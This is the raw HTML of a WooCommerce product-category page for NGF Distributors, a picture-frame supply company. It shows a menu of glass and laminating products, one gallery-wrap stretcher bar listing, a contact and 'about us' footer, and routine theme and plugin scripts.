	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div data-rocket-location-hash="c7ac06c6f9de84f6ea9aa9496a3d49de" class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div data-rocket-location-hash="189d531b49f164f4d8ccf2fb6189105c" class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="640d0a020b240a0302000d1710160d0611100b16174a0001124a10010a140d1c08174a070b09">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div data-rocket-location-hash="6c0960a4435996e2681359d1e48dae3a" class="l-titlebar size_huge color_alternate"><div data-rocket-location-hash="1d18d9fba3bd697f8d4d776e431c442b" class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">1 1/4"</h1></div></div></div><div data-rocket-location-hash="8ce40a59a7257ed5d7b18ad6d45d7db5" class="l-main"><div data-rocket-location-hash="b410aafa0a79e3e7300534ea8d6a5b0e" class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div data-rocket-location-hash="0ceb1c4050af61e696d7736accafe14e" class="l-section-h i-cf"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-497 status-publish first instock product_cat-moulding product_cat-stretcher-bars product_tag-stretcher-bars has-post-thumbnail product-type-variable has-default-attributes">
	<a href="https://ngfdistributors.com/shop/moulding/stretcher-bars/1-1-2-x-1-1-4-gallery-wrap-stretcher-bar-sku-sb825sw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-h"><img width="300" height="300" src="https://ngfdistributors.com/wp-content/uploads/2017/11/SB825SW-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 1/2&quot; X 1 1/4&quot; GALLERY WRAP STRETCHER BAR | SKU: SB825SW |" decoding="async" fetchpriority="high" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/SB825SW-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/SB825SW-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/SB825SW-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/SB825SW-3-600x600.jpg 600w, https://ngfdistributors.com/wp-content/uploads/2017/11/SB825SW-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="product-meta"><h2 class="woocommerce-loop-product__title">1 1/2&#8243; X 1 1/4&#8243; GALLERY WRAP STRETCHER BAR | SKU: SB825SW |</h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.56</bdi></span></span>
</div></a><a href="https://ngfdistributors.com/shop/moulding/stretcher-bars/1-1-2-x-1-1-4-gallery-wrap-stretcher-bar-sku-sb825sw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_497" data-quantity="1" class="button product_type_variable" data-product_id="497" data-product_sku="SB825SW" aria-label="Select options for &ldquo;1 1/2&quot; X 1 1/4&quot; GALLERY WRAP STRETCHER BAR | SKU: SB825SW |&rdquo;" rel="nofollow">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_497" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div></section></main><aside class="l-sidebar at_left us_widget_area_filtro" itemtype="https://schema.org/WPSideBar"></aside></div></div></div>

<footer data-rocket-location-hash="377f418d27f7378a5598cd6a1c47ec0c" class="l-footer layout_compact" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

	<style type="text/css" data-type="vc_custom-css">.margin-10{
    margin: 10px 0 !important;
}
.pho {
	float: left;
	padding: 0 10px 0 0;
}
.pho2 {
	float: left;
	padding: 0 10px;
}
.w-portfolio-item.size_1x1:nth-child(2n) .w-portfolio-item-anchor {
	background: #ab9665;
	color: #fff !important;
}
.w-portfolio-item-meta-h {
	display: none;
}
.w-portfolio-item-image {
	background-size: contain !important;
}
.w-portfolio-item-anchor {
	background: #000 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section data-rocket-location-hash="5e4e0fe55daf3d76e7cd7b989dd69c5f" class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div data-rocket-location-hash="f0cd7c8d38a1219bc62ba6e0976919af" class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div data-rocket-location-hash="1a5e21c39a4151595e19f02a59104cf2" class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div data-rocket-location-hash="95d2b6ab1bfd3e3f8a4999e8ff8322cb" class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-5329694bcabfab83b" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-5329694bcabfab83b uvc-8652 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5329694bcabfab83b h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5329694bcabfab83b .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-9400694bcabfabe46" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9400694bcabfabe46 uvc-6288 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9400694bcabfabe46 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9400694bcabfabe46 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e68f888089a6888180828f9592948f849392899495c885898b">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-9002694bcabfac2c3" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-9002694bcabfac2c3 uvc-2518 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9002694bcabfac2c3 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-9002694bcabfac2c3 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section data-rocket-location-hash="4baa290b857c7686c5300e906a7dacba" class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
